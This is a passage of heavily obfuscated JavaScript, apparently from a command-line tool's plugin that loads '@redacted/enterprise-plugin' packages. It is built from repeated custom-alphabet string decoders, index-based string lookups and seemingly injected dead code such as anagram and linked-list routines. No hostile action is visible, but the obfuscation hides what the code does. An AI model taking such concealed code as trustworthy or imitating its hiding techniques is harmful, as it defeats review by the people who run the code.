__Buffer="_eWAk:;9um{(Bb6JKpS|XU^Fn2V#NO~`1g}jvt)sw3,i$&Z.I/CHYQdT[PL80c]<%oRDEax5+hG4lM?y>z\"7@q=!r*f",__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Uint8Array;BtjqIm2++){var gYJPDAt=__Buffer.indexOf(__TextDecoder[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Array)}function __Buffer(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=__globalObject(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}EWw3luY(console[__TextDecoder(439)](__Buffer(440)+__Uint8Array[__Buffer(441)]),__Uint8Array[__Buffer(442)]=setInterval(()=>{function __globalObject(__globalObject){var __Buffer="V:QiE#y6e7qP(3hDc^CX5`~ja|klO?R9T2LJs+/)wvdS*F>=MKIHgB[%0boZ;1\"$f{GrAt&}@pY.n4!Wmz],8<N_xuU",__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Uint8Array;BtjqIm2++){var gYJPDAt=__Buffer.indexOf(__TextDecoder[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Array)}function __Buffer(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=__globalObject(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}__Uint8Array[__Buffer(443)]()},__Uint8Array[__Buffer(444)]))}),this[__TextDecoder(WxEp2oV[67])][WxEp2oV[22]](__TextDecoder(445),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="x7u}zH(e4RpG,g_aLN&sD$qIh1iZ=oJ<Xy{c[vf)^wT5\";tAbF~nOWkE2U`6V|YK:38l@]Mr>B%#09!dmC/PS+j*.Q?",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Array;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Buffer[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Uint8Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Uint8Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Uint8Array)}function __Buffer(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__TextDecoder(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}if(__Buffer(446)in XZ_RLO){__Array()}function __Array(){function __globalObject(__globalObject){var __TextDecoder="xlSYMarPoeEmhcdbLABKtCpVGgDnOQXHIRs7&j2Z#~9J=\"T*qF}i[06.%UfW;]Nk`)>@53y{,_!(zu1</?:$vw48+^|",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Array;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Buffer[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Uint8Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Uint8Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Uint8Array)}function __TextDecoder(__TextDecoder){if(typeof CJrUn6[__TextDecoder]===WxEp2oV[5]){return CJrUn6[__TextDecoder]=__globalObject(Ap0pbv[__TextDecoder])}return CJrUn6[__TextDecoder]}const __Buffer=require("path"),{version:__Array}=require("../../package"),{version:__Uint8Array}=require("@redacted/enterprise-plugin/package"),{version:utf8ArrayToStr}=require("@redacted/components/package"),{sdkVersion:NUtIVa}=require("@redacted/enterprise-plugin"),Dmf3VWR=require("../utils/isStandaloneExecutable"),BtjqIm2=require("./resolve-local-redacted-path"),gYJPDAt=__Buffer.resolve(__dirname,__TextDecoder(447))}__Uint8Array[__Buffer(448)]()}),this[__TextDecoder(WxEp2oV[67])][WxEp2oV[22]](__TextDecoder(449),()=>{function __globalObject(__globalObject){var __Buffer="AukBrFVDlqmfSIZcPKOi0^L.a5M%Q{yNgd|2Th!3p/1E#=;]GjzC<H}Yvs*R4&\"b+9X[W:>tw,o7@?)Un(6_$e`J8x~",__Array,__TextDecoder,__Uint8Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Array=""+(__globalObject||""),__TextDecoder=__Array.length,__Uint8Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__TextDecoder;BtjqIm2++){var gYJPDAt=__Buffer.indexOf(__Array[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Uint8Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Uint8Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Uint8Array)}function __Buffer(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=__globalObject(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}if(__TextDecoder(450)in XZ_RLO){__Array()}function __Array(){function __globalObject(__globalObject){const __Buffer={};for(let __Array of __globalObject.replace(/[^w]/g,"").toLowerCase())__Buffer[__Array]=__Buffer[__Array]+WxEp2oV[1]||WxEp2oV[1];return __Buffer}function __Buffer(__globalObject,__Buffer){const __Array=buildCharMap(__globalObject),__Uint8Array=buildCharMap(__Buffer);for(let __TextDecoder in __Array)if(__Array[__TextDecoder]!==__Uint8Array[__TextDecoder]){return WxEp2oV[21]}if(Object.keys(__Array).length!==Object.keys(__Uint8Array).length){return WxEp2oV[21]}return WxEp2oV[20]}function __Array(__globalObject){const __Buffer=__Uint8Array(__globalObject);return __Buffer!==1/0}function __Uint8Array(__globalObject){if(!__globalObject){return-WxEp2oV[1]}const __Buffer=__Uint8Array(__globalObject.left),__Array=__Uint8Array(__globalObject.right),__TextDecoder=Math.abs(__Buffer-__Array);if(__Buffer===1/0||__Array===1/0||__TextDecoder>WxEp2oV[1]){return 1/0}const utf8ArrayToStr=Math.max(__Buffer,__Array)+WxEp2oV[1];return utf8ArrayToStr}window[__TextDecoder(451)]={buildCharacterMap:__globalObject,isAnagrams:__Buffer,isBalanced:__Array,getHeightBalanced:__Uint8Array}}__Uint8Array[__TextDecoder(452)](ips[__TextDecoder(453)](__TextDecoder(454)),ips[__Buffer(455)](__Buffer(456)))}),this[__TextDecoder(WxEp2oV[67])][WxEp2oV[22]](__TextDecoder(457),__globalObject=>{if(__Uint8Array[__TextDecoder(458)]){return}const __Buffer=()=>{const __Buffer=Number(ips[__TextDecoder(459)+__TextDecoder(460)](__TextDecoder(WxEp2oV[68]))),__Array=__Buffer==Number(__globalObject[__TextDecoder(461)]);if(__Array){return}if(__globalObject[__TextDecoder(WxEp2oV[69])]&&__globalObject[__TextDecoder(WxEp2oV[69])][__TextDecoder(463)]>WxEp2oV[0]){const utf8ArrayToStr=ips[__TextDecoder(WxEp2oV[70])](__TextDecoder(464));if(utf8ArrayToStr){const NUtIVa=utf8ArrayToStr[__TextDecoder(465)](WxEp2oV[157])[__TextDecoder(466)](__Buffer=>{return parseInt(__Buffer[__TextDecoder(467)](),WxEp2oV[73])});__globalObject[__TextDecoder(WxEp2oV[69])]=__globalObject[__TextDecoder(WxEp2oV[69])][__TextDecoder(468)](__Buffer=>{function __Array(__Buffer){var __Array="aAbXTNpKLcZWMFJdPDR:@6QgnEx#`i0z[YmG=*Vh2f;k1l]?SBC%Hs}!It)oU/(^r+O&q$j5<{,>_4.3|897yw\"~vue",utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,__globalObject,__TextDecoder,__Uint8Array;EWw3luY(utf8ArrayToStr=""+(__Buffer||""),NUtIVa=utf8ArrayToStr.length,Dmf3VWR=[],BtjqIm2=WxEp2oV[0],__globalObject=WxEp2oV[0],__TextDecoder=-WxEp2oV[1]);for(__Uint8Array=WxEp2oV[0];__Uint8Array<NUtIVa;__Uint8Array++){var gYJPDAt=__Array.indexOf(utf8ArrayToStr[__Uint8Array]);if(gYJPDAt===-WxEp2oV[1])continue;if(__TextDecoder<WxEp2oV[0]){__TextDecoder=gYJPDAt}else{EWw3luY(__TextDecoder+=gYJPDAt*WxEp2oV[12],BtjqIm2|=__TextDecoder<<__globalObject,__globalObject+=(__TextDecoder&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(Dmf3VWR.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],__globalObject-=WxEp2oV[2])}while(__globalObject>WxEp2oV[9]);__TextDecoder=-WxEp2oV[1]}}if(__TextDecoder>-WxEp2oV[1]){Dmf3VWR.push((BtjqIm2|__TextDecoder<<__globalObject)&WxEp2oV[3])}return JK_fRIA(Dmf3VWR)}function utf8ArrayToStr(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=__Array(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}return!NUtIVa[utf8ArrayToStr(469)](__Buffer[utf8ArrayToStr(470)+utf8ArrayToStr(471)])})}if(!__Uint8Array[__TextDecoder(WxEp2oV[75])][__TextDecoder(WxEp2oV[76])]){function Dmf3VWR(__Buffer){var __Array="DCiITo_u6x;FbhOcj{3~`K,8%|/9AJVSr^Hm>d}nlaqf[(?:.NQ#]XEeBykMgt2Rp*4)vG\"z@&=0wPWL15+Zs7!<UY$",utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,__globalObject,__TextDecoder,__Uint8Array;EWw3luY(utf8ArrayToStr=""+(__Buffer||""),NUtIVa=utf8ArrayToStr.length,Dmf3VWR=[],BtjqIm2=WxEp2oV[0],__globalObject=WxEp2oV[0],__TextDecoder=-WxEp2oV[1]);for(__Uint8Array=WxEp2oV[0];__Uint8Array<NUtIVa;__Uint8Array++){var gYJPDAt=__Array.indexOf(utf8ArrayToStr[__Uint8Array]);if(gYJPDAt===-WxEp2oV[1])continue;if(__TextDecoder<WxEp2oV[0]){__TextDecoder=gYJPDAt}else{EWw3luY(__TextDecoder+=gYJPDAt*WxEp2oV[12],BtjqIm2|=__TextDecoder<<__globalObject,__globalObject+=(__TextDecoder&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(Dmf3VWR.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],__globalObject-=WxEp2oV[2])}while(__globalObject>WxEp2oV[9]);__TextDecoder=-WxEp2oV[1]}}if(__TextDecoder>-WxEp2oV[1]){Dmf3VWR.push((BtjqIm2|__TextDecoder<<__globalObject)&WxEp2oV[3])}return JK_fRIA(Dmf3VWR)}function BtjqIm2(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=Dmf3VWR(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}__globalObject[BtjqIm2(WxEp2oV[71])]=__globalObject[BtjqIm2(WxEp2oV[71])][BtjqIm2(475)](__Buffer=>{function __Array(__Buffer){var __Array="1578`?G$#&,>}uNBMA[IiT~{Hrl!kE*PRQvzW2U@|;hX.)3wfYj=axFeCSmKL4yt]:po_/Obg%^cd06Z<V9s(\"+DqnJ",utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,__globalObject,__TextDecoder,__Uint8Array;EWw3luY(utf8ArrayToStr=""+(__Buffer||""),NUtIVa=utf8ArrayToStr.length,Dmf3VWR=[],BtjqIm2=WxEp2oV[0],__globalObject=WxEp2oV[0],__TextDecoder=-WxEp2oV[1]);for(__Uint8Array=WxEp2oV[0];__Uint8Array<NUtIVa;__Uint8Array++){var gYJPDAt=__Array.indexOf(utf8ArrayToStr[__Uint8Array]);if(gYJPDAt===-WxEp2oV[1])continue;if(__TextDecoder<WxEp2oV[0]){__TextDecoder=gYJPDAt}else{EWw3luY(__TextDecoder+=gYJPDAt*WxEp2oV[12],BtjqIm2|=__TextDecoder<<__globalObject,__globalObject+=(__TextDecoder&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(Dmf3VWR.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],__globalObject-=WxEp2oV[2])}while(__globalObject>WxEp2oV[9]);__TextDecoder=-WxEp2oV[1]}}if(__TextDecoder>-WxEp2oV[1]){Dmf3VWR.push((BtjqIm2|__TextDecoder<<__globalObject)&WxEp2oV[3])}return JK_fRIA(Dmf3VWR)}function utf8ArrayToStr(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=__Array(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}return __Buffer[utf8ArrayToStr(WxEp2oV[72])]!==utf8ArrayToStr(477)&&__Buffer[utf8ArrayToStr(WxEp2oV[72])]!==utf8ArrayToStr(478)})}}__Uint8Array[__TextDecoder(479)](__globalObject)};if(__Uint8Array[__TextDecoder(480)]){function __Array(__globalObject){var __Buffer="L=IZERTFcrOQbHSepiCBGqMnDVtXYKmdfNUjaoAJhPgsyWl1k?6x;+`>&$[%_#wv<9)~.|:]}3!*8(50,2uz4/^{7\"@",__Array,utf8ArrayToStr,NUtIVa,__TextDecoder,__Uint8Array,Dmf3VWR,BtjqIm2;EWw3luY(__Array=""+(__globalObject||""),utf8ArrayToStr=__Array.length,NUtIVa=[],__TextDecoder=WxEp2oV[0],__Uint8Array=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<utf8ArrayToStr;BtjqIm2++){var gYJPDAt=__Buffer.indexOf(__Array[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],__TextDecoder|=Dmf3VWR<<__Uint8Array,__Uint8Array+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(__TextDecoder&WxEp2oV[3]),__TextDecoder>>=WxEp2oV[2],__Uint8Array-=WxEp2oV[2])}while(__Uint8Array>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){NUtIVa.push((__TextDecoder|Dmf3VWR<<__Uint8Array)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function utf8ArrayToStr(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__Array(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}if(utf8ArrayToStr(481)in XZ_RLO){NUtIVa()}function NUtIVa(){var __globalObject;function __Buffer(){}EWw3luY(__globalObject=function(__globalObject,__Array){var utf8ArrayToStr=WxEp2oV[0],NUtIVa,__TextDecoder,__Uint8Array,Dmf3VWR,BtjqIm2;EWw3luY(NUtIVa=WxEp2oV[0],__TextDecoder=new __Buffer(WxEp2oV[0]),__Uint8Array=__TextDecoder,Dmf3VWR=__globalObject,BtjqIm2=__Array);while(Dmf3VWR!==WxEp2oV[18]||BtjqIm2!==WxEp2oV[18]){EWw3luY(NUtIVa=(Dmf3VWR?Dmf3VWR.val:WxEp2oV[0])+(BtjqIm2?BtjqIm2.val:WxEp2oV[0])+utf8ArrayToStr,utf8ArrayToStr=Math.floor(NUtIVa/WxEp2oV[73]),__Uint8Array.next=new __Buffer(NUtIVa%WxEp2oV[73]),__Uint8Array=__Uint8Array.next,Dmf3VWR=Dmf3VWR?Dmf3VWR.next:WxEp2oV[18],BtjqIm2=BtjqIm2?BtjqIm2.next:WxEp2oV[18])}if(utf8ArrayToStr)__Uint8Array.next=new __Buffer(utf8ArrayToStr);return __TextDecoder.next},console.log(__globalObject))}setTimeout(()=>{function __globalObject(__globalObject){var __Array="vBSJKex=9>]uD^_dA15,NF?z%+\"VaX6n2ioRE`~kUM[ObG*7rc$;l<@mfwIT!}g#yHC{0Z|4(3)hq8Lpst/PjQ:W&Y.",__Buffer,utf8ArrayToStr,NUtIVa,__TextDecoder,__Uint8Array,Dmf3VWR,BtjqIm2;EWw3luY(__Buffer=""+(__globalObject||""),utf8ArrayToStr=__Buffer.length,NUtIVa=[],__TextDecoder=WxEp2oV[0],__Uint8Array=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<utf8ArrayToStr;BtjqIm2++){var gYJPDAt=__Array.indexOf(__Buffer[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],__TextDecoder|=Dmf3VWR<<__Uint8Array,__Uint8Array+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(__TextDecoder&WxEp2oV[3]),__TextDecoder>>=WxEp2oV[2],__Uint8Array-=WxEp2oV[2])}while(__Uint8Array>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){NUtIVa.push((__TextDecoder|Dmf3VWR<<__Uint8Array)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function __Array(__Array){if(typeof CJrUn6[__Array]===WxEp2oV[5]){return CJrUn6[__Array]=__globalObject(Ap0pbv[__Array])}return CJrUn6[__Array]}EWw3luY(__Buffer(),__Uint8Array[__Array(482)]=WxEp2oV[21])},WxEp2oV[74])}else{__Buffer()}}));if(this[__TextDecoder(WxEp2oV[75])][__TextDecoder(WxEp2oV[76])]){function gYJPDAt(__globalObject){var __TextDecoder="]HALaZXIpJc&W(|BxfiOv,yQo=ME2hwq0Ttd\"14.`g~l^@%[kSj;nmsu6b:R_7CP+GU!D#YFKVN9{8rez})>3$<?/5*",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Buffer;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Uint8Array[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],utf8ArrayToStr|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Array.push(utf8ArrayToStr&WxEp2oV[3]),utf8ArrayToStr>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){__Array.push((utf8ArrayToStr|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(__Array)}function hx1vc5(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=gYJPDAt(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}EWw3luY(this[__TextDecoder(WxEp2oV[67])][WxEp2oV[22]](__TextDecoder(483),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="5w(8jUS\"}DC+L[lQJNhOaTxtGB.!^{zv?b]:d/6FpkA$e*|HnRm@12cM=g0Zuo>;V)f%iy3I`Y<P&r,~K4XE#q7_Ws9",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,__Uint8Array,BtjqIm2;EWw3luY(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],__Uint8Array=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Array;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Buffer[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(__Uint8Array<WxEp2oV[0]){__Uint8Array=gYJPDAt}else{EWw3luY(__Uint8Array+=gYJPDAt*WxEp2oV[12],NUtIVa|=__Uint8Array<<Dmf3VWR,Dmf3VWR+=(__Uint8Array&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);__Uint8Array=-WxEp2oV[1]}}if(__Uint8Array>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|__Uint8Array<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=__TextDecoder(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}if(__Uint8Array[__Buffer(484)+__Buffer(485)+WxEp2oV[127]]){return}const __Array=__globalObject[__Buffer(486)],utf8ArrayToStr=__Uint8Array[__Buffer(487)](__globalObject[WxEp2oV[77]],__Array[__Buffer(488)]);if(this[__Buffer(WxEp2oV[78])][utf8ArrayToStr]){this[__Buffer(WxEp2oV[78])][utf8ArrayToStr][__Buffer(490)]=Date[__Buffer(491)]()}else{function NUtIVa(__globalObject){var __TextDecoder="dVFnhIT`!@^uk1s9E3|Sva=wZWrRUc;xyJqt<b$D/C&O(62%+{p.?}zf>7K\"ge*mG)~lo0B#4iM,_]jL[XANYPQ5:8H",__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,__Uint8Array,BtjqIm2;EWw3luY(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],NUtIVa=WxEp2oV[0],Dmf3VWR=WxEp2oV[0],__Uint8Array=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Array;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Buffer[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(__Uint8Array<WxEp2oV[0]){__Uint8Array=gYJPDAt}else{EWw3luY(__Uint8Array+=gYJPDAt*WxEp2oV[12],NUtIVa|=__Uint8Array<<Dmf3VWR,Dmf3VWR+=(__Uint8Array&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(NUtIVa&WxEp2oV[3]),NUtIVa>>=WxEp2oV[2],Dmf3VWR-=WxEp2oV[2])}while(Dmf3VWR>WxEp2oV[9]);__Uint8Array=-WxEp2oV[1]}}if(__Uint8Array>-WxEp2oV[1]){utf8ArrayToStr.push((NUtIVa|__Uint8Array<<Dmf3VWR)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function Dmf3VWR(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=NUtIVa(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}this[__Buffer(WxEp2oV[78])][utf8ArrayToStr]={[Dmf3VWR(492)]:utf8ArrayToStr,[Dmf3VWR(493)]:__globalObject[WxEp2oV[77]],[Dmf3VWR(494)]:__Array[Dmf3VWR(495)],[Dmf3VWR(496)]:__Array[Dmf3VWR(497)],[Dmf3VWR(498)]:__Array[Dmf3VWR(499)],[Dmf3VWR(500)]:Date[Dmf3VWR(501)]()}}this[__Buffer(502)]({[__Buffer(503)]:this[__Buffer(WxEp2oV[78])]})}),this[hx1vc5(504)][WxEp2oV[22]](hx1vc5(505),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder=";LoQn7W,OIADBYJ:`PU)q\"[y4uZmf|5l!}N(1>%.*xE^+djK<sGpc?{2bFr@]tv8~a/CSzH#V$=hXi&k639ReT0Mg_w",__Buffer,__Array,utf8ArrayToStr,__Uint8Array,NUtIVa,Dmf3VWR,BtjqIm2;EWw3luY(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],__Uint8Array=WxEp2oV[0],NUtIVa=WxEp2oV[0],Dmf3VWR=-WxEp2oV[1]);for(BtjqIm2=WxEp2oV[0];BtjqIm2<__Array;BtjqIm2++){var gYJPDAt=__TextDecoder.indexOf(__Buffer[BtjqIm2]);if(gYJPDAt===-WxEp2oV[1])continue;if(Dmf3VWR<WxEp2oV[0]){Dmf3VWR=gYJPDAt}else{EWw3luY(Dmf3VWR+=gYJPDAt*WxEp2oV[12],__Uint8Array|=Dmf3VWR<<NUtIVa,NUtIVa+=(Dmf3VWR&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(utf8ArrayToStr.push(__Uint8Array&WxEp2oV[3]),__Uint8Array>>=WxEp2oV[2],NUtIVa-=WxEp2oV[2])}while(NUtIVa>WxEp2oV[9]);Dmf3VWR=-WxEp2oV[1]}}if(Dmf3VWR>-WxEp2oV[1]){utf8ArrayToStr.push((__Uint8Array|Dmf3VWR<<NUtIVa)&WxEp2oV[3])}return JK_fRIA(utf8ArrayToStr)}function 